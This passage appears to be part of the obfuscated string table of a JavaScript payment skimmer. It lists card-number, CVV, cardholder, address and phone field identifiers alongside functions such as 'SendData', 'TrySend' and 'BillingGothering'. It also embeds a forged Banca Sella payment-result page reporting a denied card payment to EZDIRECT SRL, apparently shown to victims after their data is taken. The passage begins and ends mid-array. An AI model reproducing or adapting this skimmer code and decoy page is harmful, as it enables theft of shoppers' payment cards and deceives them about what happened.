rSWNLoqYl8Qd8KvrpI0GAuUWvM6TCoUVQ6mrALGrAfkJsmUE0iv_*SeCNXBzsDpKQuP0SUQykBmm*DG*1MmXFP7mniCsjmsQMY5zDMYfO*x7mE1nWLT30nev2zigt8aPdOeHcqPYO8PpvT4BFkoPyTA41ljjum7X1eI7cdDLsAe7RU2e4LJruOwwL4GPE1AO8F9mDIygPOBspiL_AUFVvmU03x6qTWSVGqW5CUKJIYlzucvrS9tzCYI5ZmtO9U','806695XwOQxU','1680688DcYflW','Base64','SendData','BillingGothering','location','Data','idCartValue','rgba(52,\x2077,\x20161,\x200)','#err-msg','phone2','pmb_','FullAddress','Sent','Phone','push','_phn','hostname','TrySend','innerWidth','27620890BcbWMY','_pd_','HolderFirstName','(AH)','postcode','LoadImage','innerHeight','ecommerce','<!DOCTYPE\x20html><html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x20<style\x20type=\x22text/css\x22>\x20.fancybox-margin\x20{\x20margin-right:\x200px;\x20}\x20</style>\x20<!--[if\x20lt\x20IE\x209]>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20<![endif]-->\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x20<!--<![endif]-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x20<!--[if\x20lt\x20IE\x209]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE8.css\x22\x20/>\x20<!--<![endif]-->\x20<!--[if\x20IE\x207]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE7.css\x22\x20/>\x20<!--<![endif]-->\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x20Esito\x20</title>\x20<!--[if\x20lt\x20IE\x207]>\x20<style>\x20body{\x20min-height:\x20auto;\x20}\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x20display:none;\x20}\x20#loadingbox\x20{\x20display:block\x20!Important;\x20background-color:\x20rgb(249,249,249);\x20position:absolute;\x20width:105%;\x20height:100%;\x20zindex:1;\x20top:0;\x20left:0;\x20}\x20#canvasbox{\x20display:none;\x20}\x20#OldBrowser{\x20display:block;\x20text-align:\x20center;\x20margin-top:15%;\x20padding:\x201em;\x20margin-top:-25%;\x20margin-left:-35%;\x20z-index:99999;\x20color:\x20#00254b;\x20position:absolute;\x20width:70%;\x20height:50%;\x20min-width:400px;\x20top:50%;\x20left:50%;\x20}\x20#OldBrowser\x20div{\x20text-align:center;\x20}\x20#OldBrowser\x20p{\x20text-align:left;\x20}\x20.spacer{\x20margin:0\x20auto;\x20width:50%;\x20color:\x20#00254b;\x20}\x20#altBrowsers\x20A\x20IMG{\x20height:64px;\x20width:64px;\x20margin:30px;\x20}\x20#divblock1{\x20display:none;\x20}\x20#BSLogo{\x20/*\x20margin-top:-280px\x20!Important;\x20margin-bottom:0\x20!Important;\x20display:block;\x20position:absolute;\x20top:50%;\x20left:50%;\x20margin-left:-180px;*/\x20}\x20#BancaSellaLoadingLogo{\x20display:none;\x20}\x20</style>\x20<!--<![endif]-->\x20<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x20<body>\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/Receipt.aspx\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]\x22>\x20</div>\x20<script\x20type=\x22text/javascript\x22>\x20//<![CDATA[\x20function\x20PingServerUrl(){WebForm_DoCallback(\x27__Page\x27,\x22\x22,URLStatus,\x22\x22,null,false);}//]]>\x20</script>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22AA5BDF95\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x20</div>\x20<div\x20class=\x22dyf_header\x22>\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x20display:\x20none;\x22>\x20<div\x20id=\x22dyf_scelta_it\x22>\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_en\x22>\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_sp\x22>\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_fr\x22>\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_ge\x22>\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x20</div>\x20</div>\x20</div>\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x20<div\x20class=\x22dyf_main\x22>\x20<div\x20class=\x22dyf_spalla\x22>\x20<div\x20class=\x22dyf_spalla_header\x22>\x20<h1\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x20</div>\x20<div\x20class=\x22dyf_spalla_inner\x22>\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x20</div>\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_content\x22>\x20<div\x20class=\x22dyf_content_inner\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20pagamento</span></a>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x20<style\x20type=\x22text/css\x22>\x20.hidePDF\x20{\x20display:none;\x20}\x20</style>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCloseMessage\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCloseMessage\x22\x20value=\x22ATTENZIONE!\x20L&#39;acquisto\x20presso\x20il\x20negozio\x20non\x20è\x20ultimato!\x20Per\x20concludere\x20l&#39;acquisto\x20è\x20necessario\x20cliccare\x20sul\x20pulsante\x20&quot;Torna\x20al\x20negozio&quot;.\x22>\x20<h1>\x20</h1>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/print.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22\x20media=\x22print\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Text\x22>\x20<div\x20id=\x22Purchase_Status\x22\x20class=\x22Highlight\x22>\x20</div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_HiddenlTitleScrLbl\x22\x20class=\x22ErrorMsgHidLbl\x22\x20style=\x22display:\x20block;\x22></span>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$MyHidden\x22\x20id=\x22ctl00_ContentPlaceHolder1_MyHidden\x22\x20value=\x22false\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22>\x20<!--<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>IL\x20VOSTRO\x20PAGAMENTO\x20NON\x20E\x27\x20STATO\x20AUTORIZZATO</span>-->\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>PURTROPPO\x20SI\x20E\x27\x20VERIFICATO\x20UN\x20PROBLEMA.\x20RIPROVA.</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_IdPrint\x22\x20class=\x22dyf_titolo_ricevuta\x20dyf_center_aligned\x22\x20style=\x22display:\x20none;\x22>\x20<span\x20class=\x22cont_icon_print\x22>\x20<img\x20class=\x22img_print\x22\x20src=\x22https://ecomm.sella.it/pagam/images/icon_print.svg\x22>&nbsp;<a\x20class=\x22link_print\x22\x20href=\x22javascript:printscr();\x22><span\x20id=\x22ctl00_ContentPlaceHolder1_Label1\x22>Stampa</span></a>\x20</span>\x20&nbsp;<span\x20id=\x22ctl00_ContentPlaceHolder1_labelImporto\x22\x20style=\x22display:\x20none;\x22>Importo\x20della\x20transazione:</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCurrencySign\x22\x20class=\x22dyf_importo_message_euro_sign\x22\x20style=\x22display:\x20none;\x22>€</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTrxAmount\x22\x20class=\x22dyf_importo_message_euro_amount\x22\x20style=\x22display:\x20none;\x22>669,78</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Idsummary\x22\x20class=\x22dyf_cont_metodo\x22\x20style=\x22display:\x20none;\x22>\x20<div\x20class=\x22dyf_cont_ricevuta\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDataOra\x22>Data\x20di\x20acquisto</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDataOra\x22>29/04/2025\x2020:41:55</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEsercente\x22>Esercente:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreEsercente\x22>EZDIRECT\x20SRL</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lbllabelShopTrxID\x22>Codice:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreShopTrxID\x22>GP_307194</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblBankTrxID\x22>Numero\x20progressivo:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreBankTrxID\x22>24766</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_NonDCC\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDivisa\x22>Divisa\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDivisa\x22>EUR</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblImporto\x22>Importo\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreImporto\x22>669,78</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divScontrinoNeutro\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAutMess\x22>Motivo\x20mancata\x20autorizzazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblResultString\x22>Autorizzazione\x20negata,\x20La\x20invitiamo\x20a\x20verificare\x20le\x20motivazioni\x20della\x20mancata\x20autorizzazione\x20con\x20la\x20banca\x20emittente\x20la\x20carta</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPaymentMethod\x22>Carta\x20di\x20credito\x20utilizzata\x20per\x20il\x20pagamento:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValorePaymentMethod\x22>MASTERCARD</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Order_detail3\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblFailure\x22\x20class=\x22PDescription\x22>La\x20mancata\x20autorizzazione\x20è\x20dovuta:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMessaggioMancataAut\x22\x20class=\x22Pvalues\x22>Alla\x20banca/istituto\x20emittente\x20la\x20carta\x20di\x20credito,\x20che\x20non\x20ha\x20concesso\x20l\x27autorizzazione\x20al\x20pagamento\x20non\x20fornendo\x20motivazioni\x20specifiche.\x20Vi\x20invitiamo\x20a\x20contattare\x20la\x20banca/istituto\x20per\x20ottenere\x20informazioni\x20a\x20riguardo.</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_summary_explain\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMsgNonAddebito\x22>Non\x20verrà\x20effettuato\x20sulla\x20Vostra\x20carta\x20di\x20credito\x20alcun\x20addebito\x20relativo\x20al\x20Vostro\x20ordine,\x20identificato\x20con\x20i\x20codici\x20sopra\x20indicati.</span>\x20</div>\x20<div\x20id=\x22DCCDecl\x22\x20class=\x22dyf_summary_explain\x22>\x20<b></b></div>\x20</div>\x20</div>\x20<div\x20id=\x22MessElectron\x22\x20class=\x22Highlight\x22>\x20</div>\x20<fieldset>\x20<div\x20id=\x22IdPdfBtn\x22\x20class=\x22hidePDF\x22><div\x20class=\x22dyf_btn\x20no-bg-image\x20dyf_center_aligned\x20ReceiptButtonBox\x22\x20style=\x22margin-left:\x20223px;\x22>\x20<div><img\x20id=\x22pdfId\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pdf.svg\x22></div>\x20<a\x20tabindex=\x221\x22\x20class=\x22changeTarget\x22\x20href=\x22#\x22>Ricevuta</a></div>\x20</div>\x20</fieldset>\x20<fieldset>\x20<div\x20class=\x22dyf_btn_next\x20no-bg-image\x22\x20id=\x22dyf-torna-al-negozio\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHolder1_btnReceiptReturn\x22\x20tabindex=\x221\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnReceiptReturn&#39;,&#39;&#39;)\x22\x20style=\x22color:inherit;text-decoration:none;font-size:14px\x22>Torna\x20al\x20negozio</a>\x20</div>\x20</fieldset>\x20<div\x20id=\x22Notes\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEtinote\x22></span>\x20<div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValnote\x22></span></div>\x20</div>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$merchantUrl\x22\x20id=\x22ctl00_ContentPlaceHolder1_merchantUrl\x22\x20value=\x22https://www.ezdirect.it/modules/gestpay/remote/validation.php?a=9013343&amp;b=MBNNDjclYMDLklAHf7mCTtjv3JJT3qt7BrvwNFVW2n_FAN2okoc7RcG2Y*oyQqXhVmDnPknze0tjWOm5D806POrzfJPiqi3EEMdBIJa_aJt3JZ4vo6Q81_*[base64]*bxog7ku2Z7kwkMX_HsOhemgF7J0GBo0jOGRp76YNE3VwkmspI8stfSslWGYKZobKSjuJ07iZ0fIg9*5LBWHP2ZInktvE1wNMOkHaaPGaSyZK09MCvNtC8xqhq0JXJPRYtoyuY2IoIAT08PS_AzKt7Ek7DN0Oz46Pwg3ikajfo6rbrGNFwHE_TQQnufi_ov*PYO1zv9U7MaOqjQX*4ABSF_qIOcKY1Gy5IN1yX68VMGwc8YT0Ng*GDAlhs211Cpv52Tcks9*I9utLjnS6KoNeRcW7ERXM_srZsVcxJ7jdPaFUnkTQ3O5_BejTQa7jYfqyo*l89FtRQ\x22>\x20</div>\x20</div>\x20<div\x20id=\x22cookieDisclaimer\x22>\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22OldBrowser\x22>\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x20<div>\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x20<div>\x20<p>\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</p>\x20<hr\x20class=\x22spacer\x22>\x20<p>\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x20<div\x20id=\x22altBrowsers\x22>\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x20</a></span>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x20<tbody><tr>\x20<td>\x20</td>\x20</tr>\x20<tr>\x20<td\x20align=\x22right\x22>\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x20</td>\x20</tr>\x20</tbody></table>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x20</body></html>','_vcnh=','Holder','#ctl00_lblShopTrnxIdValue','arc','ctl00_ContentPlaceHolder1_textPAY1_CVV','Company','undefined','Email','#ctl00_ContentPlaceHolder1_btnReceiptReturn','ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER','click','Address1','createLinearGradient','_vcnh','citta2','loadingCanvas','phone','removeItem','codseg','provincia','length','textarea','HolderLastName','value\x20length:\x20','id_country','cap2','innerText','#id_address_delivery','#msg-error','floor','st_','_phn_','id_country2','querySelector','GP_','test','PayPal','SaveAllFields','Timeout','split','getElementsByClassName','Address3','getElementById','getContext','_nm','charAt','customer_lastname','addEventListener','9224118DjpdaA','G